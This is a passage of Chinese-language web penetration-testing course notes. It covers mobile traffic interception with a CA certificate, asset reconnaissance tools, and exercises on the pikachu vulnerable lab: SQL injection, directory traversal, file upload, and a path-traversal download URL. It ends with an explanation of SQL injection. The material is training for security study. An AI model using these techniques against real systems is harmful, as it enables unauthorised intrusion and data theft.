
抓包测试

配置证书
在浏览器中输入192.168.1.9:8888下载证书并重名为ca.cer 然后导入

导入证书:设置-密码与安全-系统安全-加密与凭证-从sd卡安装-然后搜索ca.cer
抓包测试

二、对抓取的数据包进行分析

通过对抓取到的数据包进行分析、数据包上面可能有域名有ip地址。对上面的数据包进行信息收集、借助shodan、钟馗之眼、fofa等工具进行端口扫描


Day10 资产收集
一、GitHub项目监控
server酱:http://sc.ftqq.com/3.version
GitHub项目监控地址:https://github.com/weixiao9188/wechat_push
1 | # Title: wechat push CVE-2020 |
常见的子域名收集方法


二、黑暗引擎使用
fofa:https://fofa.so/
zoomeye:https://www.zoomeye.org/
Day11 Web 漏洞

前言:本章节将讲解各种WEB层面上的有那些漏洞类型,俱体漏洞的危害等级,以简要的影响范围测试进行实例分析,思维导图中的漏洞也是后面我们将要学习到的各个知识点,其中针对漏洞的形成原理,如何发现,如何利用将是本章节学习的重点内容!
1 | CTE,SRc,红蓝对抗,实战等 |

一、pikachu环境搭建
**靶场搭建:**https://github.com/zhuifengshaonianhanlu/pikachu
docker环境
1 | [root@oldjiang ~]# docker pull area39/pikachu |
二、sql注入之数字注入


在数据库中查看信息
1 | mysql> select * from member; |
操作方法
- 在文件/app/vul/sqli/sqli_id.php第27行下面增加一行 echo $query; 然后保存退出
1 | 27 $query="select username,email from member where id=$id"; |



- 打开burp修改数据包

- 获取到数据库信息
三、文件遍历漏洞
创建文件dir.php
1 | root@eb8d8fc8a3e7:/app# pwd |

**备注:**目录遍历漏洞一般由其他的漏洞配合才能实现漏洞的作用。
四、文件上传漏洞
1 | ┌──(root💀kali)-[~/桌面] |


**注意:**文件上传一般是高危漏洞,因为要是上传的是木马文件可以直接拿下服务器。
五、文件下载漏洞
右击复制下载地址:http://10.1.1.133:8080/vul/unsafedownload/execdownload.php?filename=kb.png

在网站目录中查看
1 | root@eb8d8fc8a3e7:/app/vul/unsafedownload/download# pwd |
修改下载文件
http://10.1.1.133:8080/vul/unsafedownload/execdownload.php?filename=../unsafedownload.php
SQL注入漏洞部分

Day12 SQL注入
在本系列课程学习中,SQL注入漏洞将是重点部分,其中SQL注入又非常复杂,区分各种数据库类型,提交方法,数据类型等注入,我们需要按部就班的学习,才能学会相关SQL注入的核心。同样此类漏洞是WEB安全中严重的安全漏洞,学习如何利用,挖掘,修复也是很重要的。
一、SQL注入原理
1.理解SQL注入
SQL注入是一种将SQL代码插入或添加到应用(用户)的输入参数中的攻击,之后再将这些参数传递给后台的sql服务器加以解析和执行。由于sql语句本身的多样性,以及可用于构造sql语句的编程方法很多,因此凡是构造sql语句的步骤均存在被攻击的潜在风险。Sql注入的方式主要是直接将代码插入参数中,这些参数会被置入sql命令中加以执行。间接的攻击方式是将恶意代码插入字符串中,之后将这些字符串保存到数据库的数据表中或将其当成元数据。当将存储的字符串置入动态sql命令中时,恶意代码就将被执行。
如果web应用未对动态构造的sql语句使用的参数进行正确性审查(即便使用了参数化技术),攻击者就很可能会修改后台sql语句的构造。如果攻击者能够修改sql语句,那么该语句将与应用的用户具有相同的权限。当使用sql服务器执行与操作系统交互命令时,该进程将与执行命令的组件(如数据库服务器、应用服务器或web服务器)拥有相同的权限,这种权限